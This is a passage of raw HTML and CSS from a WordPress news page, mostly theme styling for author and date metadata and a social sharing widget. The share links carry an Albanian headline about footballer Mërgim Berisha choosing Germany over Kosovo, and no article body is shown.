<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-top:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding-top:5px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-top:1px!important}}@media (max-width:767px){.tdi_72{margin-top:1px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_72{display:inline-block}.tdi_72 .tdb-author-name-wrap{align-items:baseline}.tdi_72 .tdb-author-by{margin-right:5px;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:400!important}.tdi_72 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_72 .tdb-author-name{color:#000;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:600!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://prizrenpress.com/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-left:10px!important}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_73{display:inline-block;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:400!important}.tdi_73 svg{width:14px}.tdi_73 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-17T12:14:35+01:00">03/17/2023</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_76  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:15px!important;display:inline-block!important}}@media (max-width:767px){.tdi_76{display:inline-block!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_76 .td-post-sharing,.tdi_76 .tdb-share-classic{text-align:right}.tdi_76 .td-post-sharing-visible{align-items:flex-end}</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprizrenpress.com%2Fmergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C3%ABrgim+Berisha+p%C3%ABrfundimisht+zgjedh+Gjermanin%C3%AB+para+Kosov%C3%ABs&url=https%3A%2F%2Fprizrenpress.com%2Fmergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves%2F&via=PrizrenPress+-+Portal+informativ" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 